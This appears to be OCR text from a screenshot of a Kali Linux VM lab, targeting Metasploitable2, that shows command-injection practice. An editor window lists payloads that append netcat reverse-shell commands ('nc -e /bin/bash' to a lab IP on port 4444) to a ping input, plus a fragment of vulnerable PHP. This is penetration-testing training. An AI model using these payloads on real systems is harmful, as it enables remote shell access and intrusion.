 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer kali-linux-2023.4-vmware-a... Metasploitable2-Linux
1 2 3 4 2
sulkifly said
*Untitled 2 - Mousepad
File Edit Search View Document Help
Untitled 1 Untitled 2
8.8.8.8 ; nc -e /bin/bash 192.168.164.129 4444
8.8.8.8 | nc -e /bin/bash 192.168.164.129 4444
8.8.8.8 & nc -e /bin/bash 192.168.164.129 4444
8.8.8.8 &
<?php
if( isset( $_POST[ 'submit' ] ) ) {
$target = 8.8.8.8
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.